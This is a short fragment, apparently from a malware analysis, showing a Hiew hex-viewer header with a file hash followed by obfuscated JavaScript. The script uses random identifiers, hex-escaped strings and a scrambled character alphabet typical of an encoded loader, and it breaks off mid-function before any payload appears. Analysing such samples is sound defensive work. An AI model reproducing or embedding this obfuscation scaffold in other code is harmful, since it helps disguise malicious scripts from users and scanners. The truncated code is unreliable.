 选择 Hiew: dbfcc7ffadee586e24f8247387b10d6e
dbfcc7ffadee586e24f8247387b10d6e FRO -------- 0 00000000?Hiew 8.40 (c)SEN
function lDvd()
{
var jIGTna = "";
return jIGTna;
}
function Pae()
{
var VMmwmoc = "";
return VMmwmoc;
}
function ltznxK(zpRoMXm)
{
return "c\x68\x61\x72At";
}
function PhrNvHE(rHlm)
{
var gwUoi = lDvd();
gwUoi += "'@j_1DO`z:RKbflwH\\[SXYQ+6 %";
gwUoi += "#EL(VZigOA];e/>3=|";
gwUoi += "Jt{5Cv2M*4)Udor~yp.F!scN";
gwUoi += "axuG8$T9q,^<\"PnWm7I}k&?h-B";
var bKo=244375;